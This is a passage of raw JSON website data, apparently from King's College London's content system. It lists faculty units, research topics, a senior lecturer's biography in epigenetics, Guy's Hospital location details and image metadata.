3","entryDescription":null,"sys":{"id":"06e6f1ea-e7bb-457e-9c85-937183c368c8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhero\u002Fhero-scgg-3.x3012fb32.jpg?crop=1800,500,0,0"}}},"relatedEvents":[],"categories":[{"entryTitle":"Health","entryDescription":null,"entryThumbnail":null,"sys":{"id":"505c6ef3-27ad-49ad-ab3b-31289188963a","language":"en-GB","contentTypeId":"categories","dataFormat":"entry","uri":null}}],"publicationsText":null,"contactUs":[{"type":"email","value":"michael.simpson@kcl.ac.uk"},{"type":"email","value":"cathryn.lewis@kcl.ac.uk"},{"type":"email","value":"kerrin.small@kcl.ac.uk"}],"orgUnits":[{"entryTitle":"Faculty of Life Sciences & Medicine","entryDescription":"King’s Faculty of Life Sciences & Medicine is one of the largest and most successful centres for research and education in the UK. ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=532&crop=780,440,0,46","asset":{"entryTitle":"female male nurse oxygen TINT GREY","entryDescription":null,"sys":{"id":"30560302-dd85-4aa0-a57e-768a55527fa1","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Photography\u002FTintedPuffs\u002FTINTGREY\u002Ffemale male nurse oxygen TINT GREY.x239a7cfe.jpg?w=780&h=532&crop=780,440,0,46"}}},"sys":{"id":"b1a8567a-2e0c-423a-877e-ff5a1c989a1e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Faculty of Dentistry, Oral & Craniofacial Sciences","entryDescription":"dentistry","entryThumbnail":null,"sys":{"id":"a1253941-7c62-4c7b-ac76-dfa251913847","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Institute of Psychiatry, Psychology & Neuroscience","entryDescription":"With over 70 years of sustained excellence, the IoPPN is a world leader in the research, teaching and study of psychiatry, psychology and neuroscience.  ","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=520&crop=780,440,0,40","asset":{"entryTitle":"IoPPN","entryDescription":null,"sys":{"id":"b0719074-8d0d-4a84-8923-24be0a6d13e7","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FStudy\u002Flearning-teaching\u002FEducation-Strategy-pics\u002FIoPPN.x7134692e.jpg?w=780&h=520&crop=780,440,0,40"}}},"sys":{"id":"bb8b5ba7-60ec-4824-9fba-531af7941436","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Basic & Medical Biosciences","entryDescription":"Answering fundamental questions about biology in health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"ARTICLE Microscope","entryDescription":null,"sys":{"id":"85a57a69-d72c-4db7-b670-76f33461161a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fnmes\u002Fmain-article-780X450\u002Farticle-microscope.x2d4156d2.jpg?crop=780,440,0,5"}}},"sys":{"id":"a0986366-2e25-48e5-8eff-60471c0a807e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Life Course & Population Sciences","entryDescription":"Exploring the life course of health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"crop=780,440,0,5","asset":{"entryTitle":"women's health - main","entryDescription":null,"sys":{"id":"2d2e9868-204d-471d-a6eb-ab654c35e8a5","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fmain-article\u002Fslcps\u002Fwomens-health-main.xf3ec27c4.png?crop=780,440,0,5"}}},"sys":{"id":"7c4a9e90-fc53-4520-985c-532729d0d4dc","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Mental Health & Psychological Sciences","entryDescription":"mental-health-and-psychological-sciences","entryThumbnail":null,"sys":{"id":"015c99db-dd48-4eae-a253-ab99290cecb2","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Neuroscience","entryDescription":"neuroscience","entryThumbnail":null,"sys":{"id":"c9a4eb16-d64f-43ea-b8a8-0716bd9f9884","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"GKT School of Medical Education","entryDescription":"GKT School of Medical Education","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=519&crop=780,440,0,40","asset":{"entryTitle":"michaeldaniellemedicine","entryDescription":null,"sys":{"id":"91a35e94-2a78-4510-bcf9-4bdf5381f0f8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Testimonial-Images\u002Fmichaeldaniellemedicine.xddaa7787.jpg?w=780&h=519&crop=780,440,0,40"}}},"sys":{"id":"85115343-bd7f-4e7b-a500-777c7a1a9e4d","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Academic Psychiatry","entryDescription":"academic-psychiatry","entryThumbnail":null,"sys":{"id":"2ae7b705-7189-4e23-a64a-f4663bbf3a3a","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Cancer & Pharmaceutical Sciences","entryDescription":"scps","entryThumbnail":null,"sys":{"id":"e84ea67e-8af2-4398-86ad-3668d788f2f6","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"School of Immunology & Microbial Sciences","entryDescription":"Understanding the immune system and how it functions during health and disease.","entryThumbnail":{"altText":"","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"sims-hero banner 1903 x558","entryDescription":null,"sys":{"id":"6d5843f4-3f30-405a-8f37-4babc97ffba7","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fsims\u002Fsims-hero-banner-1903-x558.x4fe16875.png?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"f61a71ca-abf2-45e2-b881-9f771e621832","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Medical & Molecular Genetics","entryDescription":"dmmg","entryThumbnail":null,"sys":{"id":"d0280a43-44e7-4972-a45c-b569eb5745e9","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Social, Genetic & Developmental Psychiatry Centre","entryDescription":"sgdp","entryThumbnail":null,"sys":{"id":"2cd031f7-73cf-4614-b713-cec574d6b940","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Twin Research & Genetic Epidemiology","entryDescription":null,"entryThumbnail":{"altText":"","caption":"","transformations":"w=1501&h=440&crop=780,440,361,0","asset":{"entryTitle":"twins poster banner","entryDescription":null,"sys":{"id":"67bfe460-755e-47f6-b557-c020e287ab7b","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fslcps\u002Ftwins-poster-banner.x4e52a350.jpg?w=1501&h=440&crop=780,440,361,0"}}},"sys":{"id":"61bf4f18-746b-400d-8244-8c480055af44","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Basic & Clinical Neuroscience","entryDescription":"bcn","entryThumbnail":null,"sys":{"id":"009ceeaf-8643-45de-bbd8-3724ee90b5fe","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Division of Medical Education","entryDescription":null,"entryThumbnail":null,"sys":{"id":"28de9200-bd99-4136-9ef7-d0765f151225","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"GKT School of Medical Education","entryDescription":"GKT School of Medical Education","entryThumbnail":{"altText":"","caption":"","transformations":"w=780&h=519&crop=780,440,0,40","asset":{"entryTitle":"michaeldaniellemedicine","entryDescription":null,"sys":{"id":"91a35e94-2a78-4510-bcf9-4bdf5381f0f8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FNursing\u002F2015Testimonial-Images\u002Fmichaeldaniellemedicine.xddaa7787.jpg?w=780&h=519&crop=780,440,0,40"}}},"sys":{"id":"85115343-bd7f-4e7b-a500-777c7a1a9e4d","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"St John's Institute of Dermatology","entryDescription":"dermatology","entryThumbnail":null,"sys":{"id":"413317ea-7db4-432b-a350-0291bbc9ffc2","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Child & Adolescent Psychiatry","entryDescription":"\u002Facademic-psychiatry\u002Fabout\u002Fdepartments\u002Fchild-adolescent-psychiatry","entryThumbnail":null,"sys":{"id":"1722c105-0dc8-4b38-8e3b-b4334b0c2f8e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Psychosis Studies","entryDescription":"psychosis-studies","entryThumbnail":null,"sys":{"id":"86d1aeb2-1152-498a-bbb3-5498edbeb504","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Department of Biostatistics & Health Informatics","entryDescription":"bhi","entryThumbnail":null,"sys":{"id":"86c0f4f4-8f3a-4244-bfda-506c7a26db9b","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Randall Centre for Cell & Molecular Biophysics","entryDescription":"randall","entryThumbnail":null,"sys":{"id":"2cccd914-0151-48bb-89d0-4759999a348e","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Comprehensive Cancer Centre","entryDescription":"cancer","entryThumbnail":null,"sys":{"id":"d9448133-2656-40e3-a8f5-85344d2e2b8a","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}},{"entryTitle":"Peter Gorer Department of Immunobiology","entryDescription":"immunobiology","entryThumbnail":null,"sys":{"id":"f4ed58b7-78c0-49e6-9042-e71acc9a0562","language":"en-GB","contentTypeId":"orgUnit","dataFormat":"entry","uri":null}}],"projectsOrThemes":true,"topics":[{"entryTitle":"Computer science","entryDescription":"Computer science","entryThumbnail":{"altText":"","caption":"","transformations":null,"asset":{"entryTitle":"GenAI and science_edited","entryDescription":null,"sys":{"id":"b7318c6f-7ab9-4db5-93c3-8af9c73188f9","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Ffolsm\u002Fhero-banner\u002Fbmeis\u002Fgenai-and-science-edited.x5ac96595.png"}}},"sys":{"id":"a85ef05b-e510-4f79-9fd3-b2f5ad4bbb79","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}},{"entryTitle":"Medical","entryDescription":"TO BE RE-CATEGORISED: NO-LONGER USE","entryThumbnail":null,"sys":{"id":"a59a7395-4b75-4b3d-8ba5-b093ee46d810","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}},{"entryTitle":"Medicine","entryDescription":null,"entryThumbnail":null,"sys":{"id":"45622476-343e-4d9f-946a-06d8ff39f217","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}},{"entryTitle":"Biomedical and life sciences","entryDescription":null,"entryThumbnail":null,"sys":{"id":"44d67726-ed46-493a-a35a-0163e23b3483","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas\u002Fbiomedical-and-life-sciences"}},{"entryTitle":"Preventative medicine","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6dbb4fdb-047f-446b-91f3-ee4146ac48b7","language":"en-GB","contentTypeId":"topics","dataFormat":"entry","uri":null}}],"orgUnit":null,"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":null,"promoImage":{"altText":"","transformations":"w=1501&h=440&crop=780,440,16,0","caption":"","asset":{"entryTitle":"HERO scgg 3","entryDescription":null,"sys":{"id":"06e6f1ea-e7bb-457e-9c85-937183c368c8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fresearch\u002Fhero\u002Fhero-scgg-3.x3012fb32.jpg?w=1501&h=440&crop=780,440,16,0"}}},"partnersText1":null,"customTabTitle":null,"customTabContent":[],"partners":[],"activities":[],"awards":null,"projectsTabPromos":[],"listOfAllProjectsLink":null,"showLatestTweet":false,"publicationsSummary":null,"shortName":"SCGG","entryTitle":"Statistical and Computational Genetics and Genomics (SCGG) RIG","publications":null}],"searchOptions":{"includeInKCLSiteSearch":true,"includeInSitemap":true,"includeInKCLSiteListings":true},"entryDescription":"Senior Lecturer","groups":[],"officeHours":[],"biography":[{"type":"biographyText","value":"\u003Cp\u003EMichelle completed a B.Med.Sc (Hons) majoring in molecular biology at The University of Sydney, Australia (2002). After working in the laboratory of Professor Doug Higgs at the MRC Haematology Unit, Oxford, UK, she returned to The University of Sydney to complete her PhD studies (2004-2008), for which she was awarded a Cancer Institute of NSW Research Scholar Award. Michelle then joined the Victor Chang Cardiac Research Institute as a post-doctoral researcher to study epigenetic control of gene regulation in the laboratory of Professor Catherine Suter before taking up an RCUK Academic Fellowship in Professor Vardhman Rakyan&rsquo;s laboratory, Blizard Institute, London, UK. As a post-doctoral researcher, she expanded her interest in the role of epigenetic mechanisms as mediators of gene-environment interactions. From 2017, she joined King&rsquo;s College London as a Lecturer and principal investigator of the Epigenetics and Post-transcriptional Gene Regulation group.\u003C\u002Fp\u003E"},{"type":"publications","value":"https:\u002F\u002Fkclpure.kcl.ac.uk\u002Fportal\u002Fen\u002Fpersons\u002Fmichelle.holland\u002Fpublications\u002F?format=rss"},{"type":"shortBio","value":"\u003Cp\u003EMichelle is a Senior Lecturer and principal investigator of the Epigenetics and Post-transcriptional Gene Regulation group.\u003C\u002Fp\u003E"}],"employeeTypes":["Academics","Supervisors"],"relatedSpotlight":[],"additionalJobTitle":[],"firstName":"Michelle ","kingsID":"k1640457","hide":false,"location":{"entryThumbnail":{"transformations":"w=1501&h=440&crop=780,440,560,0","caption":"","asset":{"entryTitle":"Guys-hospital-hero","entryDescription":null,"sys":{"id":"557815e9-fe98-4f99-9c60-94669c325f0c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002Fguys-hospital-hero.xcdcfd044.jpg?w=1501&h=440&crop=780,440,560,0"}}},"parent":{"entryTitle":"Guy’s Campus","entryDescription":"The Faculty of Life Sciences & Medicine, Faculty of Dentistry, Oral & Craniofacial Sciences, and the Institute of Psychiatry, Psychology & Neuroscience are based at the riverside Guy's Campus, next to the Shard.","entryThumbnail":{"altText":"Guy's campus","caption":"","transformations":"w=780&h=833&crop=780,440,0,366","asset":{"entryTitle":"shepherdshouse3","entryDescription":null,"sys":{"id":"59b107f8-a18e-4c96-ad26-d1112b297dd8","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002FSchools\u002FHealth\u002Ftbplh\u002Fshepherdshouse3.xaa4906d0.jpg?w=780&h=833&crop=780,440,0,366"}}},"sys":{"id":"f8166d97-04b7-4d2f-803d-16180270d418","language":"en-GB","contentTypeId":"location","dataFormat":"entry","uri":"\u002Fvisit\u002Fguys-campus"}},"telephoneNumber":"+44 (0)20 7188 7188  ","city":"London","externalLink":null,"entryTags":[],"description":"Guy’s Hospital","heroImage":{"transformations":null,"caption":"","asset":{"entryTitle":"guys-hospital-banner","entryDescription":null,"sys":{"id":"9010e7d9-e095-439c-8b3c-1b1de46b85d5","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fhero\u002Fguys-hospital-banner.x19a388b6.jpg"}}},"type":"Building","sys":{"owner":"k1075632","metadata":{},"workflow":{"id":"contensisEntryApproval","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"location","language":"en-GB","allUris":["\u002Fvisit\u002Fguys-hospital"],"uri":"\u002Fvisit\u002Fguys-hospital","version":{"publishedBy":"k0960388","archived":null,"deleted":null,"createdBy":"k1075632","created":"2018-03-02T13:04:13.0486543Z","versionNo":"11.0","modified":"2024-09-24T08:11:16.182006Z","modifiedBy":"k2143998","published":"2024-09-24T09:36:56.5415677Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"5823337d-3d59-485b-b763-b7d09328cb15","projectId":"website","slug":"guys-hospital","properties":{}},"emailAddress":null,"isKingsVenuesLocation":null,"accessForPeopleWithDisabilities":null,"thumbnail":{"transformations":"w=1501&h=440&crop=780,440,560,0","caption":"","asset":{"entryTitle":"Guys-hospital-hero","entryDescription":null,"sys":{"id":"557815e9-fe98-4f99-9c60-94669c325f0c","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002FImportedImages\u002Fguys-hospital-hero.xcdcfd044.jpg?w=1501&h=440&crop=780,440,560,0"}}},"address":"St Thomas Street, London, SE1 9RT","campusThumbnail":null,"composer":[{"type":"text","value":"\u003Cp\u003EGuy&rsquo;s and St Thomas&rsquo; NHS Foundation Trust is world famous for medical breakthroughs and innovation, and their hospitals have a long and proud history. Their staff continue to live up to these pioneering traditions through their commitment to clinical excellence and world leading research.\u003C\u002Fp\u003E\n\u003Cp\u003EFind out more about the hospital on the&nbsp;\u003Ca title=\"Guy&rsquo;s Hospital website\" href=\"http:\u002F\u002Fwww.guysandstthomas.nhs.uk\u002FHome.aspx\"\u003EGuy&rsquo;s Hospital website\u003C\u002Fa\u003E.\u003C\u002Fp\u003E"}],"upcomingEvents":[],"mapEmbed":"\u003Ciframe src=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fembed?pb=!1m18!1m12!1m3!1d2088.4095691016!2d-0.0880055310703238!3d51.503097029480216!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48760359f5ea5903%3A0x43c39160fa2a7bdb!2sGreat+Maze+Pond%2C+London!5e0!3m2!1sen!2suk!4v1542034273106\"  frameborder=\"0\" style=\"border:0\" allowfullscreen\u003E\u003C\u002Fiframe\u003E","searchOptions":{"includeInKCLSiteSearch":false,"includeInSitemap":false,"includeInKCLSiteListings":false},"entryDescription":"Guy’s Hospital","campusSummary":null,"the":false,"colour":null,"name":"Guy’s Hospital","location":{"lon":-0.08719710000002578,"lat":51.5042559},"entryTitle":"Guy’s Hospital"},"pronouns":null,"entryTitle":"Michelle Holland"}],"categories":[{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"ASSISTIVE TECH","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"copyrightDetails":"","includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2543a10f-c87d-489c-b761-82c46f646e71"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T19:15:15.2506496Z","versionNo":"3.0","modified":"2021-10-21T10:24:15.3195797Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:24:15.3664537Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2543a10f-c87d-489c-b761-82c46f646e71","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ASSISTIVE-TECH.jpg","fileSize":3218184,"fileExtension":"jpg","filePath":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002F","width":4096,"fileId":"2543a10f-c87d-489c-b761-82c46f646e71","height":3234}},"title":"ASSISTIVE TECH","entryTitle":"ASSISTIVE TECH"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"ASSISTIVE TECH","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"copyrightDetails":"","includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"2543a10f-c87d-489c-b761-82c46f646e71"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002FASSISTIVE-TECH.xf6478a6f.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T19:15:15.2506496Z","versionNo":"3.0","modified":"2021-10-21T10:24:15.3195797Z","modifiedBy":"ServicesUser","published":"2021-10-21T10:24:15.3664537Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"2543a10f-c87d-489c-b761-82c46f646e71","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"ASSISTIVE-TECH.jpg","fileSize":3218184,"fileExtension":"jpg","filePath":"\u002Fdepartmentalimages\u002Fstu-services\u002Fdisability\u002F","width":4096,"fileId":"2543a10f-c87d-489c-b761-82c46f646e71","height":3234}},"title":"ASSISTIVE TECH","entryTitle":"ASSISTIVE TECH"}},"longText":"Description","searchTerm":"technology-and-science","entryDescription":"Description","heroImage":{"altText":"","transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Lightbulbs","entryDescription":null,"description":null,"sys":{"owner":"k1075632","metadata":{"includeInAToZ":false,"copyrightDetails":"","includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"originalUrl":"","nodeId":"66192a92-5994-441a-93aa-d90ad86dde04"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002Fnewimages\u002Fhero\u002Fcategories\u002Fsciencetech-hero-1903x558.x1fdd0201.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2019-10-25T15:14:35.6880014Z","versionNo":"3.0","modified":"2021-10-21T11:57:51.5137226Z","modifiedBy":"ServicesUser","published":"2021-10-21T11:57:51.6387289Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"66192a92-5994-441a-93aa-d90ad86dde04","projectId":"website","slug":null,"properties":{"orientation":"panorama","filename":"sciencetech-hero-1903x558.jpg","fileSize":128164,"fileExtension":"jpg","filePath":"\u002Fnewimages\u002Fhero\u002Fcategories\u002F","width":1903,"fileId":"66192a92-5994-441a-93aa-d90ad86dde04","height":558}},"title":"Science+Tech_hero_1903x558","entryTitle":"Science+Tech_hero_1903x558"}},"title":"Technology & Science","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1075632","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:49:32.6792447Z","versionNo":"4.0","modified":"2019-10-25T15:23:41.1226378Z","modifiedBy":"k1075632","published":"2019-10-25T15:23:42.049255Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"60c84afe-f51e-4e80-af7d-188d9eff995c","projectId":"website","slug":"technology-science-1","properties":{}},"entryTitle":"Technology & Science","research":true},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Students in the Compass","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FCampusShots\u002FStudentsCompass2-Cropped-425x280.x802f3ea7.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:24:45.131306Z","versionNo":"9.0","modified":"2020-02-13T09:25:39.5155951Z","modifiedBy":"ServicesUser","published":"2020-02-13T09:25:39.5624632Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"StudentsCompass2-Cropped-425x280.jpg","fileSize":28042,"fileExtension":"jpg","width":425,"fileId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","height":280}},"title":"StudentsCompass2-Cropped-425x280","entryTitle":"StudentsCompass2-Cropped-425x280"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"Students in the Compass","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":true,"includeInSearch":true,"includeInSiteMap":true,"includeInMenu":false,"nodeId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":false,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FCampusShots\u002FStudentsCompass2-Cropped-425x280.x802f3ea7.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T18:24:45.131306Z","versionNo":"9.0","modified":"2020-02-13T09:25:39.5155951Z","modifiedBy":"ServicesUser","published":"2020-02-13T09:25:39.5624632Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"StudentsCompass2-Cropped-425x280.jpg","fileSize":28042,"fileExtension":"jpg","width":425,"fileId":"a3cb4aa0-8d32-48e4-80f3-177b548594a7","height":280}},"title":"StudentsCompass2-Cropped-425x280","entryTitle":"StudentsCompass2-Cropped-425x280"}},"longText":"Description","searchTerm":"student","entryDescription":"Description","heroImage":null,"title":"Student","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1642089","archived":null,"deleted":null,"createdBy":"k1642089","created":"2018-01-24T14:54:58.7467939Z","versionNo":"2.0","modified":"2018-05-23T13:57:55.5173392Z","modifiedBy":"k1642089","published":"2018-05-23T13:57:58.7985997Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"6a9313bc-7680-458a-8b35-f1e81195868c","projectId":"website","slug":"student","properties":{}},"entryTitle":"Student","research":false},{"entryThumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"croppedlaughinggroup","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"ca73d411-c231-4f06-81de-92e2106d91c2"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002Fcroppedlaughinggroup.xd6d81e01.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:31:58.1200779Z","versionNo":"8.0","modified":"2021-10-21T09:27:06.9078016Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:27:07.0015521Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"ca73d411-c231-4f06-81de-92e2106d91c2","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"croppedlaughinggroup.jpg","fileSize":39136,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002F","width":421,"fileId":"ca73d411-c231-4f06-81de-92e2106d91c2","height":318}},"title":"croppedlaughinggroup","entryTitle":"croppedlaughinggroup"}},"thumbnail":{"transformations":null,"caption":"","asset":{"thumbnail":null,"keywords":null,"altText":"croppedlaughinggroup","entryDescription":null,"description":null,"sys":{"metadata":{"includeInAToZ":false,"includeInSearch":false,"includeInSiteMap":false,"includeInMenu":false,"nodeId":"ca73d411-c231-4f06-81de-92e2106d91c2"},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"asset","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"image","language":"en-GB","uri":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002Fcroppedlaughinggroup.xd6d81e01.jpg","version":{"publishedBy":"ServicesUser","archived":null,"deleted":null,"createdBy":"ServicesUser","created":"2018-01-29T17:31:58.1200779Z","versionNo":"8.0","modified":"2021-10-21T09:27:06.9078016Z","modifiedBy":"ServicesUser","published":"2021-10-21T09:27:07.0015521Z","archivedBy":null,"deletedBy":null},"versionStatus":"published","id":"ca73d411-c231-4f06-81de-92e2106d91c2","projectId":"website","slug":null,"properties":{"orientation":"landscape","filename":"croppedlaughinggroup.jpg","fileSize":39136,"fileExtension":"jpg","filePath":"\u002FImportedImages\u002FStudy\u002FSummerSchool\u002F","width":421,"fileId":"ca73d411-c231-4f06-81de-92e2106d91c2","height":318}},"title":"croppedlaughinggroup","entryTitle":"croppedlaughinggroup"}},"longText":"Description","searchTerm":"university","entryDescription":"Description","heroImage":null,"title":"University","sys":{"owner":"k1642089","metadata":{},"workflow":{"id":"contensisEntryBasic","state":"versionComplete"},"dataFormat":"entry","isPublished":true,"availableLanguages":["en-GB"],"contentTypeId":"categories","language":"en-GB","allUris":[],"uri":null,"version":{"publishedBy":"k1642089","archived":null,"deleted":null,"createdBy":"k1642089","created":"2